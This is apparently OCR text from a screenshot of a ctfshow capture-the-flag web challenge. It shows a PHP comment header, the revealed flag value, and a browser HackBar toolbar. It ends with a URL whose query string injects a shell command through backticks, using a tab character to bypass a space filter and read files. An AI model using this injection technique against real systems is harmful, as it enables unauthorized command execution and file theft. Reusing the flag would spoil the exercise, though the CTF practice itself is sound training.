 # @Author: h1xa # @Date: 2020-09-04 00:49:19 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 00:49:26 # @email:
h1xa@ctfer.com # @link: https://ctfer.com */ $flag="ctfshow{c10337aa-506e-4a04-a4c1-01b8d546212b}";
记录器 元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://d3cac16c-2eee-4bff-a021-71bda878f1b4.challenge.ctf.show/?c=echo(`tail%09f*`);